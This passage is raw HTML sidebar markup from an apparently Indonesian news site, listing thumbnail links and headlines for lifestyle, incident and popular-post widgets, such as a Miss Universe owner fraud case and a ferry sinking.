<img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Pemilik Miss Universe Jadi Tersangka, Dugaan Penipuan Rp15,5 Miliar Mengguncang Thailand" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26775" data-permalink="https://www.trendingpublik.com/pemilik-miss-universe/surat-perintah-penangkapan-pemilik-miss-universe/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?fit=1071%2C716&amp;ssl=1" data-orig-size="1071,716" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Surat Perintah Penangkapan Pemilik Miss Universe&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Surat Perintah Penangkapan Pemilik Miss Universe&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Surat Perintah Penangkapan Pemilik Miss Universe" data-image-description="&lt;p&gt;Gambar menunjukkan pemilik Miss Universe, Anne Jakapong Jakrajutatip, yang kini terlibat kasus penipuan investasi Rp15,5 miliar dan dikejar surat perintah penangkapan oleh Pengadilan Thailand.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Pemilik Miss Universe Anne Jakapong Jakrajutatip&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Pemilik Miss Universe Jadi Tersangka, Dugaan Penipuan Rp15,5 Miliar Mengguncang Thailand" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26775" data-permalink="https://www.trendingpublik.com/pemilik-miss-universe/surat-perintah-penangkapan-pemilik-miss-universe/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?fit=1071%2C716&amp;ssl=1" data-orig-size="1071,716" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Surat Perintah Penangkapan Pemilik Miss Universe&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Surat Perintah Penangkapan Pemilik Miss Universe&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Surat Perintah Penangkapan Pemilik Miss Universe" data-image-description="&lt;p&gt;Gambar menunjukkan pemilik Miss Universe, Anne Jakapong Jakrajutatip, yang kini terlibat kasus penipuan investasi Rp15,5 miliar dan dikejar surat perintah penangkapan oleh Pengadilan Thailand.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Pemilik Miss Universe Anne Jakapong Jakrajutatip&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/surat-penangkapan-anne-jakapong-miss-universe.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://www.trendingpublik.com/pemilik-miss-universe/" title="Pemilik Miss Universe Jadi Tersangka, Dugaan Penipuan Rp15,5 Miliar Mengguncang Thailand" rel="bookmark">Pemilik Miss Universe Jadi Tersangka, Dugaan Penipuan Rp15,5 Miliar Mengguncang Thailand</a></div></div><div class="list-gallery">
<a class="post-thumbnail" href="https://www.trendingpublik.com/tiktokers-abe-daily-sabet-gelar-raising-creator-of-the-year-2024/" title="Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="24006" data-permalink="https://www.trendingpublik.com/tiktokers-abe-daily-sabet-gelar-raising-creator-of-the-year-2024/cuplikan-layar-2024-12-14-120429/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?fit=792%2C461&amp;ssl=1" data-orig-size="792,461" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024" data-image-description="&lt;p&gt;Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024&lt;/p&gt;
" data-image-caption="&lt;p&gt;Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="24006" data-permalink="https://www.trendingpublik.com/tiktokers-abe-daily-sabet-gelar-raising-creator-of-the-year-2024/cuplikan-layar-2024-12-14-120429/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?fit=792%2C461&amp;ssl=1" data-orig-size="792,461" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024" data-image-description="&lt;p&gt;Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024&lt;/p&gt;
" data-image-caption="&lt;p&gt;Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/12/Cuplikan-layar-2024-12-14-120429.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://www.trendingpublik.com/tiktokers-abe-daily-sabet-gelar-raising-creator-of-the-year-2024/" title="Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024" rel="bookmark">Tiktokers Abe Daily Sabet Gelar Raising Creator of The Year 2024</a></div></div><div class="list-gallery">
<a class="post-thumbnail" href="https://www.trendingpublik.com/sekolah-ini-dinobatkan-sebagai-gedung-terbaik-di-dunia/" title="Sekolah ini Dinobatkan Sebagai Gedung Terbaik di Dunia" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Sekolah ini Dinobatkan Sebagai Gedung Terbaik di Dunia" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="23236" data-permalink="https://www.trendingpublik.com/sekolah-ini-dinobatkan-sebagai-gedung-terbaik-di-dunia/cuplikan-layar-2024-11-10-115147/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?fit=1596%2C684&amp;ssl=1" data-orig-size="1596,684" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sekolah ini Dinobatkan Sebagai Gedung Terbaik di Dunia" data-image-description="&lt;p&gt;Sekolah Umum Darlington&lt;/p&gt;
" data-image-caption="&lt;p&gt;Foto; Sekolah Umum Darlington&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Sekolah ini Dinobatkan Sebagai Gedung Terbaik di Dunia" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="23236" data-permalink="https://www.trendingpublik.com/sekolah-ini-dinobatkan-sebagai-gedung-terbaik-di-dunia/cuplikan-layar-2024-11-10-115147/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?fit=1596%2C684&amp;ssl=1" data-orig-size="1596,684" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sekolah ini Dinobatkan Sebagai Gedung Terbaik di Dunia" data-image-description="&lt;p&gt;Sekolah Umum Darlington&lt;/p&gt;
" data-image-caption="&lt;p&gt;Foto; Sekolah Umum Darlington&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2024/11/Cuplikan-layar-2024-11-10-115147.jpg?resize=400%2C225&amp;ssl=1" /></noscript>								</a><div class="list-gallery-title">
<a class="recent-title heading-text" href="https://www.trendingpublik.com/sekolah-ini-dinobatkan-sebagai-gedung-terbaik-di-dunia/" title="Sekolah ini Dinobatkan Sebagai Gedung Terbaik di Dunia" rel="bookmark">Sekolah ini Dinobatkan Sebagai Gedung Terbaik di Dunia</a></div></div></div><div class="module-linktitle text-center"><a class="heading-text" href="https://www.trendingpublik.com/berita/lifestyle/" title="Selengkapnya">Selengkapnya <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="18" height="18" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><g fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.293 3.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414-1.414L14.586 11H3a1 1 0 1 1 0-2h11.586l-4.293-4.293a1 1 0 0 1 0-1.414z" fill="#888888"/></g><rect x="0" y="0" width="20" height="20" fill="rgba(0, 0, 0, 0)" /></svg></a></div></section><section id="wpberita-rp-4" class="widget wpberita-recent"><div class="box-widget"><div class="page-header"><h3 class="widget-title">PERISTIWA</h3></div><ul class="wpberita-rp-widget"><li class="clearfix">
<a class="post-thumbnail big-thumb" href="https://www.trendingpublik.com/fernanda-maroca-ditemukan-tewas-di-brasil/" title="Anggota DPR Cantik Ditemukan Meninggal Dunia di Rumahnya" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="225" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Anggota DPR Cantik Ditemukan Meninggal Dunia di Rumahnya" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=250%2C140&amp;ssl=1 250w" data-sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26743" data-permalink="https://www.trendingpublik.com/fernanda-maroca-ditemukan-tewas-di-brasil/influencer-kebugaran-dan-politisi-brasil-fernanda-maroca-ditemukan-tewas/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?fit=745%2C495&amp;ssl=1" data-orig-size="745,495" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas" data-image-description="&lt;p&gt;Potret Fernanda Maroca, seorang influencer kebugaran dan politisi muda Brasil yang dikenal inspiratif. Ia ditemukan meninggal di rumahnya di Lago Verde, dan kepergiannya meninggalkan duka mendalam di masyarakat serta penggemarnya.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="400" height="225" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=400%2C225&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="Anggota DPR Cantik Ditemukan Meninggal Dunia di Rumahnya" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=250%2C140&amp;ssl=1 250w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26743" data-permalink="https://www.trendingpublik.com/fernanda-maroca-ditemukan-tewas-di-brasil/influencer-kebugaran-dan-politisi-brasil-fernanda-maroca-ditemukan-tewas/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?fit=745%2C495&amp;ssl=1" data-orig-size="745,495" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas" data-image-description="&lt;p&gt;Potret Fernanda Maroca, seorang influencer kebugaran dan politisi muda Brasil yang dikenal inspiratif. Ia ditemukan meninggal di rumahnya di Lago Verde, dan kepergiannya meninggalkan duka mendalam di masyarakat serta penggemarnya.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Influencer Kebugaran dan Politisi Brasil Fernanda Maroca Ditemukan Tewas&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/fernanda-maroca-politisi-brasil-meninggal.jpg?resize=400%2C225&amp;ssl=1" /></noscript>									</a><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-10-29T12:30:22+08:00">29 Oktober 2025</time><time class="updated" datetime="2025-10-29T12:30:23+08:00">29 Oktober 2025</time></span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/fernanda-maroca-ditemukan-tewas-di-brasil/" title="Anggota DPR Cantik Ditemukan Meninggal Dunia di Rumahnya" rel="bookmark">Anggota DPR Cantik Ditemukan Meninggal Dunia di Rumahnya</a></li><li class="clearfix"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-07-03T12:34:56+08:00">3 Juli 2025</time><time class="updated" datetime="2025-07-03T12:34:57+08:00">3 Juli 2025</time></span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/kapal-kmp-tunu-pratama-jaya/" title="Kapal KMP Tunu Pratama Jaya Tenggelam di Selat Bali Berhasil Ditemukan" rel="bookmark">Kapal KMP Tunu Pratama Jaya Tenggelam di Selat Bali Berhasil Ditemukan</a></li><li class="clearfix"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-05-04T11:16:08+08:00">4 Mei 2025</time><time class="updated" datetime="2025-06-29T00:47:48+08:00">29 Juni 2025</time></span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/turis-asal-china-tewas-tenggelam-di-perairan-pulau-kakaban/" title="Turis Asal China Tewas Tenggelam di Perairan Pulau Kakaban" rel="bookmark">Turis Asal China Tewas Tenggelam di Perairan Pulau Kakaban</a></li><li class="clearfix"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-04-30T17:24:24+08:00">30 April 2025</time><time class="updated" datetime="2025-06-29T00:48:39+08:00">29 Juni 2025</time></span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/balita-tewas-dibakar-di-tangerang-pelaku-pacar-ibu-korban-berhasil-ditangkap/" title="Balita Tewas Dibakar di Tangerang, Pelaku Pacar Ibu Korban Berhasil Ditangkap" rel="bookmark">Balita Tewas Dibakar di Tangerang, Pelaku Pacar Ibu Korban Berhasil Ditangkap</a></li><li class="clearfix"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-03-08T16:06:35+08:00">8 Maret 2025</time><time class="updated" datetime="2025-06-29T00:47:28+08:00">29 Juni 2025</time></span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/mantan-bintang-baywatch-pamela-bach-meninggal-bunuh-diri/" title="Mantan Bintang Baywatch, Pamela Bach, Meninggal Bunuh Diri" rel="bookmark">Mantan Bintang Baywatch, Pamela Bach, Meninggal Bunuh Diri</a></li><li class="clearfix"><div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-12-09T21:56:34+08:00">9 Desember 2024</time><time class="updated" datetime="2025-06-29T00:45:12+08:00">29 Juni 2025</time></span></div><a class="recent-title heading-text" href="https://www.trendingpublik.com/rayakan-pernikahan-pengantin-wanita-tewas-ditabrak-pengemudi-mabuk/" title="Rayakan Pernikahan, Pengantin Wanita Tewas Ditabrak Pengemudi Mabuk" rel="bookmark">Rayakan Pernikahan, Pengantin Wanita Tewas Ditabrak Pengemudi Mabuk</a></li></ul><div class="module-linktitle text-center"><a class="heading-text" href="https://www.trendingpublik.com/berita/peristwa/" title="Selengkapnya">Selengkapnya <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="18" height="18" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><g fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.293 3.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414-1.414L14.586 11H3a1 1 0 1 1 0-2h11.586l-4.293-4.293a1 1 0 0 1 0-1.414z" fill="#888888"/></g><rect x="0" y="0" width="20" height="20" fill="rgba(0, 0, 0, 0)" /></svg></a></div></div></section><section id="wpberita-popular-2" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div><ul class="wpberita-rp-widget"><li class="clearfix">
<a class="post-thumbnail pull-left" href="https://www.trendingpublik.com/ini-dia-hubungan-partai-garuda-dengan-gerindra/" title="Ini Dia Hubungan Partai Garuda dengan Gerindra">
<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?resize=100%2C100&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ini Dia Hubungan Partai Garuda dengan Gerindra" decoding="async" data-attachment-id="12" data-permalink="https://www.trendingpublik.com/ini-dia-hubungan-partai-garuda-dengan-gerindra/ketua-umum-partai-garuda-ahmad-ridha-sabana-min/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2018/02/ketua-umum-partai-garuda-ahmad-ridha-sabana-min.jpg?fit=663%2C382&amp;ssl=1" data-orig-size="663,382" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua umum partai garuda ahmad ridha sabana" data-image-description="&lt;p&gt;Ketua umum partai garuda ahmad ridha sabana&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua umum partai garuda ahmad ridha sabana&lt;/p&gt;
